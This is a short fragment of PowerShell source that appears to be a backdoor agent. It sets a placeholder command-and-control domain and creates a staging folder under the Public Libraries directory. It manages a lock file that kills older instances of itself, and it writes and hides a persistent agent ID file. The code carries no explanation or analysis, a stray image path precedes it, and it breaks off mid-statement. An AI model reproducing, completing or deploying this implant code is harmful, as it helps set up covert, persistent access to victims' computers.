 $aa_domain_bb = "example.com";#改为example.com
$aa_main_folder_bb = $env:PUBLIC + "\Libraries";
if (-not (Test-Path $aa_main_folder_bb)) { md $aa_main_folder_bb; }
$aa_guidFile_bb = $aa_main_folder_bb + "\quid";

$aa_lock_file_address_bb = $aa_main_folder_bb + "\lock";
if (!(Test-Path $aa_lock_file_address_bb)){sc -Path $aa_lock_file_address_bb -Value $pid;}
else
{
    $aa_time_span_bb = (NEW-TIMESPAN -Start ((Get-ChildItem $aa_lock_file_address_bb).CreationTime) -End (Get-Date)).Minutes
    if ($aa_time_span_bb -gt 10)
    {
        stop-process -id (gc $aa_lock_file_address_bb);
        ri -Path $aa_lock_file_address_bb;
    }
    return;
}

$aa_agent_id_bb = get-content $aa_guidFile_bb;
$aa_tag_bb = Get-Random -InputObject (10 .. 99);
if ($aa_agent_id_bb.length -ne 10) { $aa_agent_id_bb = $aa_tag_bb.ToString() + [guid]::NewGuid().toString().replace('-', '').substring(0, 8); $aa_
gi $aa_guidFile_bb -Force | %{ $_.Attributes = "Hidden" }
${global:$aa_text_receive_type_exception_bb} = 0;